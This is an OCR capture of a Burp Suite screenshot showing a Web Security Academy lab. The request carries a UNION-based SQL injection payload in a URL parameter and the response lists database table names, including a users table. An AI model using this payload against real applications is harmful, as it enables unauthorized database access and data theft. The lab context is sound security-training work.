 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < >
Target: https://0a3b001504c8f90285587
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.columns+--+- HTTP/2
2 Host: 0a3b001504c8f902855876ca002a00d2.web-security-academy.net
3 Cookie: session=l6t7N1SC7wHlWnXcQha8srAWFtl4CqEK
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3b001504c8f902855876ca002a00d2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
297 <tr>
298 <th>
pg_policies
</th>
299 </tr>
300 <tr>
301 <th>
pg_constraint
</th>
302 </tr>
303 <tr>
304 <th>
users_fuhvnz
</th>
305 </tr>
306 <tr>
307 <th>
pg_conversion
</th>
308 </tr>
309 <tr>
310 <th>
pg_partitioned_table
</th>
311 </tr>
312 <tr>
313 <th>
pg_shdescription
</th>
314 </tr>
315 <tr>
316 <th>
user_defined_types
</th>
317 </tr>
318 <tr>
319 <th>
pg_event_trigger
</th>
320 </tr>
321 <tr>
322 <th>
schemata
</th>
</tr>
Search
0 highlights
Done
Event log (1) All issues (115)